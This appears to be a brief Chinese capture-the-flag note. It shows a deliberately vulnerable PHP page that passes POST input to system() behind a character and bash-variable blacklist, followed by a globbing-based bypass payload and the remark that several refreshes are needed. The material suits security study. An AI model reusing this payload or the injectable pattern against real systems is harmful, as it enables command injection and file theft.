 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
    $code=$_POST['code'];
    if(!preg_match('/\x09|\x0a|[a-z]|[0-
9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHL
VL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/', $code)){
        if(strlen($code)>65){
            echo '<div align="center">'.'you are so long , I dont like '.'</div>';
        }
        else{
        echo '<div align="center">'.system($code).'</div>';
        }
    }
    else{
     echo '<div align="center">evil input</div>';
    }
}
?>
PS:这题目出的真hentai啊(bushi),直接看yu师傅的wp了
code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???
需要多进行刷新，概率有点低